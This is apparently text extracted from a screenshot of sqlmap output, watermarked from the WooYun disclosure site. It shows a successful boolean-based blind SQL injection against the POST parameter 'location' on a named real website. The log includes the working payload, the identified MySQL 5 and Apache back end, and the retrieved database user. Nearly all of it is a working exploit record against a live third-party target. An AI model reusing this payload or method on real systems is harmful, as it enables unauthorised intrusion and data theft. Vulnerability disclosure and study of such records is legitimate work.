 管理员: C:\Windows\system32\cmd.exe
[21:52:14] [INFO] resuming back-end DBMS 'mysql'
[21:52:14] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: location
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: location=0) AND 7313=7313 AND (2257=2257&title=%C2%A5%C5%CC%B9%D8%B
C%FC%D7%D6&sug_group_id=0&Submit=1&Submit_btn=%CB%D1%CB%F7
---
[21:52:15] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[21:52:15] [INFO] fetching current user
[21:52:15] [INFO] resumed: fdbuser@10.10.90.%
current user:    'fdbuser@10.10.90.%'
[21:52:15] [INFO] fetched data logged to text files under 'F:\TOOLS\intrude\SqlI
nject\sqlmapproject-sqlmap-48bd2e7\output\zhangzhou.focus.cn'
[*] shutting down at 21:52:15
F:\TOOLS\intrude\SqlInject\sqlmapproject-sqlmap-48bd2e7>
www.wooyun.org